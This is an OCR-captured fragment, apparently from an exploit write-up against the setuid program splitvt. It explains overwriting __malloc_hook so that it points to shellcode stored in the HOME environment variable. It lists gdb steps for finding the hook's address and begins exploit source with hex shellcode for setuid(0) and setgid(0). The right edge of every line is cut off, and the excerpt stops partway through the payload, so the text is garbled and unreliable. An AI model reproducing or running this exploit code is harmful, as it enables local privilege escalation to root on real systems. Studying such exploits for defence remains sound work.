
      there (number) (see below).

    Besides the "fixme"  section, the exploit  also nee
    many integers it should eat on the stack: its uniqu
    argument.

    The  first  obvious  exploitation  method  would be
    function pointer somewhere  in memory (__malloc_hoo
    with a pointer to a shellcode located somewhere on 
    HOME environment variable for example).

    Here is how to find out the address of the __malloc
        $ cp /usr/bin/splitvt /tmp/splitvt

        $ gdb /tmp/splitvt

        (gdb) break getopt

        (gdb) run

        (gdb) p &__malloc_hook

        /* <fixme> */

        #define COMMAND "foobar"

        #define HOME_VALUE \

            /* setuid( 0 ); */ \

            "\x31\xdb\x89\xd8\xb0\x17\xcd\x80" \

            /* setgid( 0 ); */ \

            "\x31\xdb\x89\xd8\xb0\x2e\xcd\x80" \
